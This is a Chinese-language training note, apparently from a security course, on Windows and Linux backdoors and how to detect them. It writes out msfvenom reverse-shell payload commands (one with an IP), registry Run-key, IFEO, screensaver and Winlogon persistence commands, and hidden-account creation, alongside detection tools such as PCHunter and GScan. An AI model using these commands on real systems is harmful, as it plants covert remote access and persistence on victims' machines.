一、演示案例-Windows-后门-常规&权限维持&内存马



1、常规MSF后门-网络连接分析

常规后门:

msfvenom -p windows/meterpreter/reverse_tcp lhost=xx.xx.xx.xx lport=6666 -f exe -o shell.exe







2、权限维持后门-分析检测

自启动测试

REG ADD "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "backdoor" /t REG_SZ /F /D "C:\shell.exe" //把shell.exe放入启动项并命名为backdoor





隐藏账户

net user xiaodi$ xiaodi!@#X123 /add

可以使用PCHunter工具查看当前系统用户



或者

运行-lusrmgr.msc-本地用户和组-用户







映像劫持

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v debugger /t REG_SZ /d "C:\Windows\System32\cmd.exe /c c:/shell.exe"

可以使用PCHunter或者火绒剑工具查看



屏保&登录

reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v SCRNSAVE.EXE /t REG_SZ /d "C:\shell.exe" /f //进入锁屏后会触发shell.exeREG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /V "Userinit" /t REG_SZ /F /D "C:\shell.exe" //有人登录这台计算机的时候就会触发shell.exe









3、Web程序内存马-项目检测

Web层面:通用系统层面

1、常规后门

2、内存马(无文件马)PHP(不死马).NETPython(少见)JAVA(最多)

哥斯拉内存马





自动化项目

https://github.com/c0ny1/java-memshell-scanner

二、演示案例-Linux-后门-常规&权限维持&Rootkit&内存马



1、常规MSF后门-网络链接分析

常规后门:

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=47.94.236.117 LPORT=7777 -f elf >shell.elf

netstat -anpt

2、Rootkit(内核)后门-目前开源的检测项目都不好用。

权限级别非常高的后门,常规查看网络链接命令是看不到对外链接IP的

windows也有rootkit后门,但是都不开源,而linux是有开源的rootkit项目。

3、权限维持后门-项目检测

GScan

https://github.com/grayddq/GScan

python GScan.py

4、Web程序内存马-项目检测

Web层面:通用系统层面

1、常规后门

2、内存马(无文件马)PHP(不死马).NETPython(少见)JAVA(最多)

哥斯拉内存马

自动化项目

https://github.com/c0ny1/java-memshell-scanner

:责任链模式)